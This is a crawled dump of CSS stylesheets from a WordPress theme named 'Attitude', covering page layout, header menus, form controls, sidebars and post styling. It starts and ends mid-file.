			background: #F5F5F5;
		}

			body:not(.home) #content-layout {
				border-radius: 4px 4px 0 0;
			}
	
				#content-holder {
					display: block;
					width: 1200px;
					margin: 0 auto;
					padding: 0;
					z-index: 1;
				}
	
					#content-box {
						min-height: 500px;
					}
	
						/* Content area */
						div.post-single {
							width: 667px;
						}
	
						/* If sidebar by right */
						.sidebar-position-right #content-box {
							float: left;
							width: 888px;
						}
		
							.sidebar-position-right #content-box > div {
								padding: 50px 51px 50px 0;
								background: url('../images/line.png') right top repeat-y;
							}
	
								.sidebar-position-right div.post-single {
									float: right;
								}
	
						/* If sidebar by left */
						.sidebar-position-left #content-box {
							float: right;
							width: 888px;
						}
						
							.sidebar-position-left #content-box > div {
								padding: 50px 0 51px 51px;
								background: url('../images/line.png') left top repeat-y;
							}
	
								.sidebar-position-left div.post-single {
									float: left;
								}
	
						/* If sidebar none */						
						.sidebar-position-none #content-box > div {
							padding: 50px 0;
						}
	
							.sidebar-position-none div.post-single {
								float: right;
								width: 1030px;
							}


	/*-------------------------------------------
		1.3 - Footer
	-------------------------------------------*/

	#footer {
		position: relative;
		padding-bottom: 100px;
	}
	
		#footer-layout {
			max-width: 1300px;
			margin: 0 auto;
			background: #FFF;
			border-radius: 0 0 4px 4px;
		}
		
			#footer-holder {
				position: relative;
				width: 1200px;
				margin: 0 auto;
				z-index: 2;
			}
	
	
	#copyrights-holder {
		padding: 10px 0;
		background: url('../images/line-light.png') top left repeat-x;
	}
	
		#copyrights-box {
			width: 1200px;
			margin: 0 auto;
		}

			#copyrights-box a:hover {
			}
	
			#copyrights-company {
				font-size: 12px;
				width: 65%;
				float: left;
			}
			
			#copyrights-developer {
				font-size: 12px;
				width: 35%;
				float: right;
				text-align: right;
			}

--- FILE ---
content_type: text/css
request_url: http://soundsandpictures.net/wp-content/themes/Attitude/assets/css/menu.css
body_size: 13267
content:
/*

	1 - PRIMARY

		1.1 - Level 1
		1.2 - Level 2
		1.3 - Level 3
		1.4 - Menu by click on responsive mode

	2 - SECONDARY

		2.1 - Level 1
		2.2 - Level 2
		2.3 - Level 3

	3 - DROP-DOWN

*/

/*===============================================

	P R I M A R Y
	Primary menu on header

===============================================*/

/*
	Hierarchy:

	#menu-1-box
	| div
	| | div
	| | | #menu-1
	| | | | ul.menu
	| | | | | li
	| | | | | | a.a-level
	| | | | | | | span.ico-menu-top
	| | | | | | | span.subline
	| | | | | | ul.sub-menu
	| | | | | | | li
	| | | | | | | | a
	| | | | | | | | | span.ico-menu-top
	| | | | | | | | | span.subline
*/

#menu-1-box {
	position: relative;
	display: inline-block;
	text-align: left;
	z-index: 5;
}

	#menu-1-box > div {
		width: 440px;
		height: 90px;
	}

		#menu-1-box > div > div {
			vertical-align: bottom;
		}
	
			#menu-1 {
			}
		
				ul.menu {
					list-style-type: none;
					margin: 0;
					padding: 0;
					line-height: 1.2em;
					position: relative; 
				}
		
					ul.menu li {
						position: relative;
					}
				
						ul.menu a {
							position: relative;
							display: block;
							text-decoration: none;
							transition: background-color 250ms linear;
						}
		
							ul.menu a:hover {
								transition: background-color 125ms linear;
							}
		
						ul.menu ul {
							list-style-type: none;
							margin: 0;
							padding: 0;
						}


	/*-------------------------------------------
		1.1 - Level 1
	-------------------------------------------*/

	ul.menu > li {
		float: right; 
		margin: 0 5px 0 0;
	}

		ul.menu > li > a {
			font-size: 18px;
			line-height: 15px;
			color: #FFF;
			padding: 15px;
			z-index: 9;
			border-radius: 2px;
			background: url('../images/bg-black-20.png');
		}

			ul.menu > li.hasUl > a {
				padding-right: 33px;
			}

			ul.menu > li.current-menu-item > a,
			ul.menu > li.current_page_item > a,
			ul.menu > li.current-menu-ancestor > a,
			ul.menu > li.current-post-ancestor > a {
				box-shadow: 1px 1px 0 rgba(255, 255, 255, 0.15) inset, -1px -1px 0 rgba(255, 255, 255, 0.15) inset;
			}

			ul.menu > li > a:hover,
			ul.menu > li.hover-has-ul > a {
				background-color: #e0735e;
				box-shadow: none;
			}

				ul.menu > li > .ico-menu-top {
					position: absolute;
					display: block;
					top: 9px;
					right: 5px;
					width: 30px;
					height: 30px;
					background: url('../images/ico-menu-top.png') center no-repeat;
					z-index: 10;
					opacity: 0.6;
					cursor: pointer;
					-webkit-user-select: none;
					-khtml-user-select: none;
					-moz-user-select: none;
					-ms-user-select: none;
					user-select: none;
				}

					.hidpi ul.menu > li > .ico-menu-top {
						background-image: url('../images/ico-menu-top-2x.png');
						background-size: 11px 10px;
					}

					.ico-menu-top.clicked {
						opacity: 1 !important;
					}

				ul.menu > li > a > span.subline {
					display: block;
					font-size: 13px;
					font-weight: normal;
					padding-top: 10px;
					opacity: 0.6;
				}

					ul.menu > li > a:hover > span.subline {
						opacity: 0.8;
					}

					ul.menu > li.hasUl > a > span.subline {
						margin-right: -18px;
					}


	/*-------------------------------------------
		1.2 - Level 2
	-------------------------------------------*/

	ul.menu ul {
		width: 180px;
		top: -9999px;
		left: 0;
		padding: 5px 0 0;
		line-height: 1.785em;
		position: absolute;
		border-bottom: 5px solid #FFF;
		border-radius: 0 0 2px 2px;
		box-shadow: 0 2px 2px rgba(0, 0, 0, 0.1);
		z-index: 10;
	}

		ul.menu ul li {
			padding: 0 10px;
			background: #FFF;
			transition: background-color 250ms linear;
		}

			ul.menu ul li:first-child {
				border-top: 5px solid #FFF;
				border-radius: 2px 2px 0 0;
			}

			ul.menu > li > ul > li:first-child > a:before {
				position: absolute;
				content: "";
				width: 0;
				height: 0;
				border-style: solid;
				top: -10px;
				left: 4px;
				border-width: 0 5px 5px 5px;;
				border-color: transparent transparent #FFF transparent;
			}

			ul.menu ul li:hover {
				background: #F5F5F5;
				transition: background-color 125ms linear;
			}

				ul.menu ul li:first-child > a {
					background-image: none;
				}

				ul.menu ul li a { 
					display: block;
					font-size: 16px;
					color: #56646F;
					padding: 15px 5px 13px;
					background: url('../images/line-light.png') left top repeat-x;
				} 

					ul.menu ul li a:hover {
						color: #3C424F;
					}

					ul.menu ul li span.subline {
						font-size: 13px;
						font-weight: normal;
						line-height: 1.535em;
						display: block;
						padding-top: 5px;
						text-transform: none;
						opacity: 0.7;
					}

					ul.menu ul li span.ico-menu-top {
						float: right;
						width: 15px;
						height: 15px;
						margin: 0.25em 0 0;
						background: url('../images/ico-menu-sub.png') center right no-repeat;
					}

						.hidpi ul.menu ul li span.ico-menu-top {
							background-image: url('../images/ico-menu-sub-2x.png');
							background-size: 8px 8px;
						}


	/*-------------------------------------------
		1.3 - Level 3
	-------------------------------------------*/

	ul.menu ul ul { 
		left: 177px; 
		top: -9999px;
		background: #FFF;
		padding: 0;
		border-radius: 2px;
	}


	/*-------------------------------------------
		1.4 - Sub-menu by click on responsive mode
	-------------------------------------------*/

	#menuByClick {
		display: none;
		clear: both;
		margin: 0 auto;
	}

		#menuByClick ul {
			list-style-type: none;
		}

			#menuByClick > ul {
				position: relative;
				margin: -3px 0 10px;
				background: url('../images/line-light.png') left bottom repeat-x;
				border-top: 3px solid #e0735e;
				z-index: 9;
			}

				#menuByClick > ul > li {
					background: url('../images/line-light.png') left top repeat-x;
				}

				#menuByClick > ul > li > a {
					font-size: 16px;
					line-height: 1.44em;
					padding: 15px;
				}

					#menuByClick > ul > li > a:before {
						content: "";
						display: inline-block;
						width: 16px;
						height: 16px;
						margin: 0 9px -2px 0;
						background: url('../images/icons/16/glyphs/gray/arrow-right.png') center no-repeat;
					}

						.hidpi #menuByClick > ul > li > a:before {
							background-image: url('../images/icons/32/glyphs/gray/arrow-right.png');
							background-size: 16px 16px;
						}

						#menuByClick ul a {
							display: block;
							color: #FFF;
						}
	
							#menuByClick ul a:hover {
								background: url('../images/line-light.png');
							}
	
								/*--- Level 2 -----------------------------*/
				
								#menuByClick ul ul {
									margin: 0 0 0 20px;
									padding: 0;
									opacity: 0.7;
								}
				
									#menuByClick ul ul li {
										padding: 0 0 0 20px;
									}
		
										#menuByClick ul ul li a {
											font-size: 14px;
											display: block;
											padding: 10px 15px;
											background: url('../images/line-light.png') left top repeat-x;
										}
		
											/*--- Level 3+ -----------------------------*/
										
											.widget_custom_menu ul ul ul {
												margin-left: 1.2em;
											}

			#menuByClick ul span {
				display: none;
			}



/*===============================================

	S E C O N D A R Y
	Secondary menu on header

===============================================*/

/*
	Hierarchy:

	#menu-2-box
	| div
	| | div
	| | | #menu-2
	| | | | ul.menu-2
	| | | | | li
	| | | | | | a
	| | | | | | | span
	| | | | | | ul.sub-menu
	| | | | | | | li
	| | | | | | | | a
	| | | | | | | | | span
*/

#menu-2-box {
	position: relative;
	display: inline-block;
	text-align: left;
	z-index: 5;
}

	#menu-2-box > div {
		width: 440px;
		height: 90px;
	}

		#menu-2-box > div > div {
			vertical-align: bottom;
		}
	
			#menu-2 {
			}
		
				ul.menu-2 {
					list-style-type: none;
					margin: 0;
					padding: 0;
					line-height: 1.2em;
					position: relative; 
				}
		
					ul.menu-2 li {
						position: relative;
					}
				
						ul.menu-2 a {
							position: relative;
							display: block;
							text-decoration: none;
							transition: background-color 250ms linear;
						}
		
							ul.menu-2 a:hover {
								transition: background-color 125ms linear;
							}
		
						ul.menu-2 ul {
							list-style-type: none;
							margin: 0;
							padding: 0;
						}


	/*-------------------------------------------
		1.1 - Level 1
	-------------------------------------------*/

	ul.menu-2 > li {
		float: left; 
		margin: 0 0 0 5px;
	}

		ul.menu-2 > li > a {
			font-size: 18px;
			line-height: 15px;
			color: #FFF;
			padding: 15px;
			z-index: 9;
			border-radius: 2px;
			background: url('../images/bg-black-20.png');
		}

			ul.menu-2 > li.hasUl > a {
				padding-right: 33px;
			}

			ul.menu-2 > li.current-menu-item > a,
			ul.menu-2 > li.current_page_item > a,
			ul.menu-2 > li.current-menu-ancestor > a,
			ul.menu-2 > li.current-post-ancestor > a {
				box-shadow: 1px 1px 0 rgba(255, 255, 255, 0.15) inset, -1px -1px 0 rgba(255, 255, 255, 0.15) inset;
			}

			ul.menu-2 > li > a:hover,
			ul.menu-2 > li.hover-has-ul > a {
				background-color: #e0735e;
				box-shadow: none;
			}

				ul.menu-2 > li > .ico-menu-top {
					position: absolute;
					display: block;
					top: 9px;
					right: 5px;
					width: 30px;
					height: 30px;
					background: url('../images/ico-menu-top.png') center no-repeat;
					z-index: 10;
					opacity: 0.6;
					cursor: pointer;
					-webkit-user-select: none;
					-khtml-user-select: none;
					-moz-user-select: none;
					-ms-user-select: none;
					user-select: none;
				}

					.hidpi ul.menu-2 > li > .ico-menu-top {
						background-image: url('../images/ico-menu-top-2x.png');
						background-size: 11px 10px;
					}

					.ico-menu-top.clicked {
						opacity: 1 !important;
					}

				ul.menu-2 > li > a > span.subline {
					display: block;
					font-size: 13px;
					font-weight: normal;
					padding-top: 10px;
					opacity: 0.6;
				}

					ul.menu-2 > li > a:hover > span.subline {
						opacity: 0.8;
					}

					ul.menu-2 > li.hasUl > a > span.subline {
						margin-right: -18px;
					}


	/*-------------------------------------------
		1.2 - Level 2
	-------------------------------------------*/

	ul.menu-2 ul {
		width: 180px;
		top: -9999px;
		left: 0;
		padding: 5px 0 0;
		line-height: 1.785em;
		position: absolute;
		border-bottom: 5px solid #FFF;
		border-radius: 0 0 2px 2px;
		box-shadow: 0 2px 2px rgba(0, 0, 0, 0.1);
		z-index: 10;
	}

		ul.menu-2 ul li {
			padding: 0 10px;
			background: #FFF;
			transition: background-color 250ms linear;
		}

			ul.menu-2 ul li:first-child {
				border-top: 5px solid #FFF;
				border-radius: 2px 2px 0 0;
			}

			ul.menu-2 > li > ul > li:first-child > a:before {
				position: absolute;
				content: "";
				width: 0;
				height: 0;
				border-style: solid;
				top: -10px;
				left: 4px;
				border-width: 0 5px 5px 5px;;
				border-color: transparent transparent #FFF transparent;
			}

			ul.menu-2 ul li:hover {
				background: #F5F5F5;
				transition: background-color 125ms linear;
			}

				ul.menu-2 ul li:first-child > a {
					background-image: none;
				}

				ul.menu-2 ul li a { 
					display: block;
					font-size: 16px;
					color: #56646F;
					padding: 15px 5px 13px;
					background: url('../images/line-light.png') left top repeat-x;
				} 

					ul.menu-2 ul li a:hover {
						color: #3C424F;
					}

					ul.menu-2 ul li span.subline {
						font-size: 13px;
						font-weight: normal;
						line-height: 1.535em;
						display: block;
						padding-top: 5px;
						text-transform: none;
						opacity: 0.7;
					}

					ul.menu-2 ul li span.ico-menu-top {
						float: right;
						width: 15px;
						height: 15px;
						margin: 0.25em 0 0;
						background: url('../images/ico-menu-sub.png') center right no-repeat;
					}

						.hidpi ul.menu-2 ul li span.ico-menu-top {
							background-image: url('../images/ico-menu-sub-2x.png');
							background-size: 8px 8px;
						}


	/*-------------------------------------------
		1.3 - Level 3
	-------------------------------------------*/

	ul.menu-2 ul ul { 
		left: 177px; 
		top: -9999px;
		background: #FFF;
		padding: 0;
		border-radius: 2px;
	}


/*===============================================

	D R O P - D O W N
	Drop-down menu for responsive mode

===============================================*/

	#menu-select {
		display: none;
	}

		#selectElement {
			color: #FFF;
			padding: 5px;
			border: none;
			border-radius: 2px;
			background-color: transparent;
			background: #3C424F url('../images/line-light.png');
			-webkit-appearance: none;
		}

--- FILE ---
content_type: text/css
request_url: http://soundsandpictures.net/wp-content/themes/Attitude/assets/css/forms.css
body_size: 3002
content:
/*

	1 - FORMS

		1.1 - Label
		1.2 - Textarea
		1.3 - Input Text
		1.4 - Input Button
		1.5 - Input Submit
		1.6 - Input File
		1.7 - Input Checkbox
		1.8 - Input Radio
		1.9 - Select

*/

/*===============================================

	F O R M S
	Styles for HTML Controls

===============================================*/

form {
	position: relative;
	margin: 0;
	padding: 0;
}

input,
select,
textarea {
	width: auto;
	height: auto;
	font-family: inherit;
	font-size: inherit;
	line-height: 1em !important;
	color: #888;
	margin: 0;
	padding: 10px;
	background: #FFF;
	border: 1px solid #DDD;
	border-radius: 2px;
}

input:focus,
select:focus,
textarea:focus {
	color: #555;
	border: 1px solid #AAA;
}


	/*-------------------------------------------
		1.1 - Label
	-------------------------------------------*/

	label {
		font-size: 12px;
		display: inline-block;
	}


	/*-------------------------------------------
		1.2 - Textarea
	-------------------------------------------*/

	.textarea-box {
		padding: 0 22px 0 0;
		margin: 0 0 10px;
	}

		.textarea-box textarea {
			width: 100%;
		}

			textarea {
				width: 60%;
				height: 50px;
				display: block;
				line-height: 1.785em !important;
			}


	/*-------------------------------------------
		1.3 - Input Text
	-------------------------------------------*/

	.input-text-box {
		padding: 0 22px 0 0;
		margin: 0 0 10px;
	}

		.input-text-box input[type="text"] {
			width: 100%;
		}

			input[type="text"] {
				width: auto;
				}


	/*-------------------------------------------
		1.4 - Input Button
	-------------------------------------------*/

	input[type="button"] {
		display: block;
		padding: 12px 11px;
		border: none;
		background-color: #e0735e;
		color: #FFF;
		cursor: pointer;
		}

		input[type="button"]:hover {
			background-color: #3C424F;
		}


	/*-------------------------------------------
		1.5 - Input Submit
	-------------------------------------------*/

	input[type="submit"] {
		display: inline-block;
		padding: 12px 11px;
		border: none;
		background: #e0735e;
		color: #FFF;
		cursor: pointer;
		transition: background-color 250ms linear;
		}

		input[type="submit"]:hover {
			background-color: #3C424F;
			transition: background-color 125ms linear;
		}


	/*-------------------------------------------
		1.6 - Input File
	-------------------------------------------*/

	input[type="file"] {
	}


	/*-------------------------------------------
		1.7 - Input Checkbox
	-------------------------------------------*/

	input[type="checkbox"] {
	}


	/*-------------------------------------------
		1.8 - Input Radio
	-------------------------------------------*/

	input[type="radio"] {
	}


	/*-------------------------------------------
		1.9 - Select
	-------------------------------------------*/

	select {
		max-width: 100%;
	}

--- FILE ---
content_type: text/css
request_url: http://soundsandpictures.net/wp-content/themes/Attitude/assets/css/sidebars.css
body_size: 7473
content:
/*

	1 - SIDEBARS

		1.1 - Sidebar
		1.2 - Post Sidebar
		1.3 - Homepage Sidebars
		1.4 - Project Sidebar

	2 - FOOTER SIDEBARS

		2.1 - 1/3 + 1/3 + 1/3
		2.2 - 1/4 + 1/4 + 1/2
		2.3 - 1/4 + 1/2 + 1/4
		2.4 - 1/2 + 1/4 + 1/4
		2.5 - 1/4 + 1/4 + 1/4 + 1/4
		2.6 - 2/3 + 1/3

*/

/*===============================================

	S I D E B A R S
	Sidebar - is a default sidebar by right side. Available on almost pages.
	Post Sidebar - is an optional sidebar. Available on post page only.

===============================================*/

/*
	Hierarchy:

	#content
	| #content-layout
	| | #content-holder .sidebar-position-right/left/none
	| | | #content-box
	| | | | div
	| | | | | div
	| | | | | .sidebar-post (for post only)
	| | | | | | #stickyDiv
	| | | | | | | .widget
	| | | | | | | | ...
	| | | #sidebar
	| | | | .sidebar
	| | | | | .widget
	| | | | | | ...
*/

.widget > h5 {
	margin-bottom: 0.67em;
}

	/*-------------------------------------------
		1.1 - Sidebar
	-------------------------------------------*/

	.sidebar-position-right #sidebar {
		float: right;
	}
	
	.sidebar-position-left #sidebar {
		float: left;
	}
	
		#sidebar {
			width: 312px;
			padding: 50px 0;
			background: transparent;
			z-index: 2;
		}
	
			/* Sidebar margin by left */
			.sidebar-position-right .sidebar,
			.sidebar-position-none .sidebar {
				margin-left: 50px;
			}
	
			/* Sidebar margin by right */
			.sidebar-position-left .sidebar {
				margin-right: 50px;
			}
	
			.sidebar {
				display: block;
				max-width: 100%;
			}

				.sidebar #stickyDiv {
					width: 207px;
				}
	
				.widget {
					position: relative;
					margin: 0 auto 2.5em;
				}


	/*-------------------------------------------
		1.2 - Post Sidebar
	-------------------------------------------*/

	 div.sidebar-post {
		background: url('../images/line-light.png') right top no-repeat; /* needed for responsive*/
	 }

		/* Post Sidebar by left side */
		.sidebar-position-right div.sidebar-post,
		.sidebar-position-none div.sidebar-post {
			float: left;
			width: 120px;
			margin-right: -145px;
		}
		
		/* Post Sidebar by right side */
		.sidebar-position-left div.sidebar-post {
			float: right;
			width: 120px;
			margin-left: -145px;
		}
		
			.sidebar-post,
			.sidebar-post div {
				font-size: 12px;
			}
		
			.sidebar-post #stickyDiv {
				width: 120px;
			}


	/*-------------------------------------------
		1.3 - Homepage Sidebars
	-------------------------------------------*/

	/* Sidebar a */
	#sidebar-homepage-a {
		max-width: 1200px;
		height: 2000px;
		color: #FFF;
		text-align: center;
		margin: 0 auto;
		padding: 0 50px 25px;
	}

		.sidebar-homepage-a h1,
		.sidebar-homepage-a h2,
		.sidebar-homepage-a h3,
		.sidebar-homepage-a h4,
		.sidebar-homepage-a h5,
		.sidebar-homepage-a h6,
		.sidebar-homepage-a td,
		.sidebar-homepage-a p {
			font-size: 175%;
			line-height: 175%;
			color: #FFF;
		}

			.sidebar-homepage-a a {
				color: #FFF;
			}

			.sidebar-homepage-a p {
				margin-bottom: 1.75em;
			}

			.sidebar-homepage-a h1 {
				font-size: 5.7em;
				font-weight: bold;
				padding: 0.15em 0;
			}

				.sidebar-homepage-a h1 span {
					font-weight: 300;
				}
		
			.sidebar-homepage-a h2 {
				font-size: 4.5em;
				line-height: 1.3em;
				padding: 0.25em 0 0.5em;
			}

			.sidebar-homepage-a h3 {
				font-size: 3.7em;
			}
		
			.sidebar-homepage-a h4 {
				font-size: 3.2em;
			}
		
			.sidebar-homepage-a h5 {
				font-size: 2.8em;
			}

			.sidebar-homepage-a p span {
				display: block;
			}

	.sidebar-homepage-b {
		display: inline-block;
	}

	/* Sidebar b */
	#sidebar-homepage-b {
		max-width: 1200px;
		margin: 0 auto;
		padding: 50px;
		background: #FFF;
		border-radius: 4px 4px 0 0;
	}

		#sidebar-homepage-b .widget {
			margin: 0;
			padding: 50px 0;
		}

		#sidebar-homepage-b .notice {
			background-image: url('../images/bg-black-15.png');
		}


	/*-------------------------------------------
		1.4 - Project Sidebar
	-------------------------------------------*/

	.sidebar-position-right .projects-sidebar {
		float: right;
	}
	
	.sidebar-position-left .projects-sidebar {
		float: left;
	}
	
		.projects-sidebar {
			display: inline-block;
			width: 312px;
			background: transparent;
			z-index: 2;
		}

			.projects-sidebar h2,
			.projects-sidebar h3 {
				font-size: 2em;
			}


/*===============================================

	F O O T E R   S I D E B A R S
	Another optional sidebars based on footer

===============================================*/

/*
	Hierarchy:

	#footer
	| #footer-layout
	| | #footer-holder
	| | | #footer-box
	| | | | .sidebar-footer
	| | | | | div
	| | | | | | .widget
	| | | | | | | ...
*/

.sidebar-footer {
	float: left;
}

	.sidebar-footer > div {
		margin: 40px 50px 50px 0;
	}

		.sidebar-footer > div .widget {
		}

			.sidebar-footer > div .widget * {
			}

			.sidebar-footer h5 {
				background: url('../images/line.png') left bottom repeat-x;
				margin-left: 0;
				margin-bottom: 1em;
			}

			.sidebar-footer a {
			}

			.sidebar-footer > div .widget:not(.widget_nav_menu) a:hover {
				color: inherit;
			}


	/*-------------------------------------------
		2.1 - 1/3 + 1/3 + 1/3
	-------------------------------------------*/

	.footer-box-v1 .sidebar-footer {
		width: 417px;
	}

	.footer-box-v1 .sidebar-footer.last {
		width: 366px;
	}

		.footer-box-v1 .sidebar-footer.last > div {
			margin-right: 0;
		}


	/*-------------------------------------------
		2.2 - 1/4 + 1/4 + 1/2
	-------------------------------------------*/

	.footer-box-v2 .sidebar-footer {
		width: 312px;
	}
	
	.footer-box-v2 .sidebar-footer.last {
		width: 574px;
	}
	
		.footer-box-v2 .sidebar-footer.last > div {
			margin-right: 0;
		}


	/*-------------------------------------------
		2.3 - 1/4 + 1/2 + 1/4
	-------------------------------------------*/

	.footer-box-v3 .sidebar-footer {
		width: 624px;
	}
	
	.footer-box-v3 .sidebar-footer:first-child {
		width: 312px;
	}

	.footer-box-v3 .sidebar-footer.last {
		width: 262px;
	}
	
		.footer-box-v3 .sidebar-footer.last > div {
			margin-right: 0;
		}


	/*-------------------------------------------
		2.4 - 1/2 + 1/4 + 1/4
	-------------------------------------------*/

	.footer-box-v4 .sidebar-footer {
		width: 312px;
	}
	
	.footer-box-v4 .sidebar-footer:first-child {
		width: 624px;
	}

	.footer-box-v4 .sidebar-footer.last {
		width: 262px;
	}
	
		.footer-box-v4 .sidebar-footer.last > div {
			margin-right: 0;
		}


	/*-------------------------------------------
		2.5 - 1/4 + 1/4 + 1/4 + 1/4
	-------------------------------------------*/

	.footer-box-v5 .sidebar-footer {
		width: 312px;
	}
	
	.footer-box-v5 .sidebar-footer.last {
		width: 264px;
	}
	
		.footer-box-v5 .sidebar-footer.last > div {
			margin-right: 0;
		}


	/*-------------------------------------------
		2.7 - 2/3 + 1/3
	-------------------------------------------*/

	.footer-box-v6 .sidebar-footer {
		width: 417px;
	}

	.footer-box-v6 .sidebar-footer:first-child {
		width: 783px;
	}

		.footer-box-v6 .sidebar-footer.last > div {
			margin-right: 0;
		}

--- FILE ---
content_type: text/css
request_url: http://soundsandpictures.net/wp-content/themes/Attitude/assets/css/posts.css
body_size: 14567
content:
/*

	1 - BREADCRUMBS

	2 - ARCHIVE

	3 - POST

		3.1 - Page data
		3.2 - Post data
		3.3 - Post info
		3.4 - Prev/Next post links

	4 - FORMATS

		4.1 - Stabdard
		4.2 - Image
		4.3 - Link
		4.4 - Quote
		4.5 - Status
		4.6 - Video

	5 - TEMPLATES

		5.1 - Default
		5.2 - Template 3
		5.3 - Template 8

	6 - 404

*/

/*===============================================

	B R E A D C R U M B S
	Styles for Archive page

===============================================*/

	.breadcrumb-trail {
		margin: 0 0 1em;
		opacity: 0.65;
	}
	
		.breadcrumb-trail * {
			font-size: 0.85em;
			color: inherit;
		}

		.breadcrumb-trail .sep:before {
			content: '/';
			display: inline-block;
			padding: 0 0.5em;
		}


/*===============================================

	A R C H I V E
	Styles for Archive page

===============================================*/

	#term {
		margin-bottom: 50px;
		padding: 0 0 50px;
		background: url('../images/line.png') left bottom repeat-x;
	}

		.term-title {
		}

			.term-title .title-sub:before {
				content: '(';
			}

			.term-title .title-sub:after {
				content: ')';
			}

				.term-title h1 {
					margin-left: 0;
					padding: 0;
				}

					.term-title h1:before {
						content: ' ';
						display: inline-block;
						width: 50px;
						height: 50px;
						margin: 0 0.3em -0.3em 0;
						background: #E0735E center center no-repeat;
						background-size: 32px 32px;
						border-radius: 2px;
					}

						/* Search */
						body.search .term-title h1:before {
							background-image: url('../images/icons/32/glyphs/white/search.png'); }

							body.search.hidpi .term-title h1:before {
								background-image: url('../images/icons/64/glyphs/white/search.png'); }

						/* Blog */
						body.page-template-template-blog-php .term-title h1:before {
							background-image: url('../images/icons/32/glyphs/white/pen.png'); }

							body.page-template-template-blog-php.hidpi .term-title h1:before {
								background-image: url('../images/icons/64/glyphs/white/pen.png'); }

						/* Date */
						body.date .term-title h1:before {
							background-image: url('../images/icons/32/glyphs/white/calendar.png'); }

							body.date.hidpi .term-title h1:before {
								background-image: url('../images/icons/64/glyphs/white/calendar.png'); }

						/* Category */
						body.category .term-title h1:before {
							background-image: url('../images/icons/32/glyphs/white/folder.png'); }

							body.category.hidpi .term-title h1:before {
								background-image: url('../images/icons/64/glyphs/white/folder.png'); }

						/* Tag */
						body.tag .term-title h1:before {
							background-image: url('../images/icons/32/glyphs/white/tag.png'); }

							body.tag.hidpi .term-title h1:before {
								background-image: url('../images/icons/64/glyphs/white/tag.png'); }

						/* Image */
						body.term-post-format-image .term-title h1:before {
							background-image: url('../images/icons/32/glyphs/white/image.png'); }

							body.term-post-format-image.hidpi .term-title h1:before {
								background-image: url('../images/icons/64/glyphs/white/image.png'); }

						/* Gallery */
						body.term-post-format-gallery .term-title h1:before {
							background-image: url('../images/icons/32/glyphs/white/gallery.png'); }

							body.term-post-format-gallery.hidpi .term-title h1:before {
								background-image: url('../images/icons/64/glyphs/white/gallery.png'); }

						/* Audio */
						body.term-post-format-audio .term-title h1:before {
							background-image: url('../images/icons/32/glyphs/white/audio.png'); }

							body.term-post-format-audio.hidpi .term-title h1:before {
								background-image: url('../images/icons/64/glyphs/white/audio.png'); }

						/* Video */
						body.term-post-format-video .term-title h1:before {
							background-image: url('../images/icons/32/glyphs/white/video.png'); }

							body.term-post-format-video.hidpi .term-title h1:before {
								background-image: url('../images/icons/64/glyphs/white/video.png'); }

						/* Link */
						body.term-post-format-link .term-title h1:before {
							background-image: url('../images/icons/32/glyphs/white/link.png'); }

							body.term-post-format-link.hidpi .term-title h1:before {
								background-image: url('../images/icons/64/glyphs/white/link.png'); }

						/* Quote */
						body.term-post-format-quote .term-title h1:before {
							background-image: url('../images/icons/32/glyphs/white/quote.png'); }

							body.term-post-format-quote.hidpi .term-title h1:before {
								background-image: url('../images/icons/64/glyphs/white/quote.png'); }

						/* Status */
						body.term-post-format-status .term-title h1:before {
							background-image: url('../images/icons/32/glyphs/white/user.png'); }

							body.term-post-format-status.hidpi .term-title h1:before {
								background-image: url('../images/icons/64/glyphs/white/user.png'); }

		.term-description {
			padding: 1.5em 0 0;
		}

		.term-description p {
			margin-bottom: 0;
		}


/*===============================================

	P O S T
	Styles for post page

===============================================*/

/*
	Hierarchy:

	#content
	| #content-layout
	| | #content-holder .sidebar-position-right/left/none
	| | | #content-box
	| | | | div
	| | | | | div.post-single
	| | | | | | .breadcrumbs
	| | | | | | .post-title / .page-title
	| | | | | | #title-after
	| | | | | | #post-excerpt
	| | | | | | #post-before
	| | | | | | #content-data
	| | | | | | #post-after
	| | | | | | #pre_next_post
*/

	/*-------------------------------------------
		3.1 - Page data
	-------------------------------------------*/

	.page-title {
		margin-top: -0.5em;
	}


	/*-------------------------------------------
		3.2 - Post data
	-------------------------------------------*/

	h1.post-title { /* h1 because is_single() */
		margin-top: -0.5em;
	}

	#post-excerpt {
	}

	.post-single .featured-image {
	}

	#attachment-data {
		text-align: center;
	}

	#title-after,
	#post-before {
		margin-bottom: 1em;
	}


	/*-------------------------------------------
		3.3 - Post info
	-------------------------------------------*/

	.single-author-info {
		margin-bottom: 2.5em;
		padding-bottom: 1.5em;
		background: url('../images/line.png') right bottom repeat-x;
	}
	
		.single-author-upic {
			width: 110px;
			height: 110px;
			margin: 0 0 1em -5px;
			padding: 5px;
			overflow: hidden;
			background: url('../images/line-light.png');
			border-radius: 70px;
		}
	
			.single-author-upic img {
				display: block;
				width: 110px;
				height: 110px;
				border-radius: 70px;
			}

	.single-author-info h5 {
		line-height: 1.785em;
	}

	.post-short-info {
		margin-bottom: 2em;
		padding-bottom: 2.5em;
		background: url('../images/line.png') right bottom repeat-x;
	}

		.post-short-info .ico16 {
			display: block;
			margin-bottom: 1.5em;
		}


	/*-------------------------------------------
		3.4 - Prev/Next post links
	-------------------------------------------*/

	#pre_next_post {
		position: relative;
		font-size: 1.2em;
		line-height: inherit;
		margin: 40px 0 0;
		padding: 1.5em 45px;
		background: url('../images/line.png') center center repeat-y;
		box-shadow: 0 1px 0 rgba(0,0,0,0.1) inset, 0 -1px 0 rgba(0,0,0,0.1) inset;
	}

		#pre_next_post a {
			display: inline-block;
			max-width: 40%;
		}

			#pre_next_post a.p {
				float: left;
			}

			#pre_next_post a.n {
				float: right;
				text-align: right;
			}

				#pre_next_post .p:before {
					content: '';
					display: inline-block;
					float: left;
					width: 25px;
					height: 1em;
					min-height: 16px;
					margin: 0.2em 0 0 -25px;
					background: url('../images/icons/16/glyphs/gray/arrow-left.png') left center no-repeat;
				}

					.hidpi #pre_next_post .p:before {
						background-image: url('../images/icons/32/glyphs/gray/arrow-left.png');
						background-size: 16px 16px;
					}

				#pre_next_post .n:before {
					content: '';
					display: inline-block;
					float: right;
					width: 25px;
					height: 1em;
					min-height: 16px;
					margin: 0.2em -25px 0 0;
					background: url('../images/icons/16/glyphs/gray/arrow-right.png') right center no-repeat;
				}

					.hidpi #pre_next_post .n:before {
						background-image: url('../images/icons/32/glyphs/gray/arrow-right.png');
						background-size: 16px 16px;
					}

					.safari #pre_next_post .p:before,
					.safari #pre_next_post .n:before {
						margin-top: 0.25em;
					}

					.gecko #pre_next_post .p:before,
					.gecko #pre_next_post .n:before {
						margin-top: 0.25em;
					}

					.opera #pre_next_post .p:before,
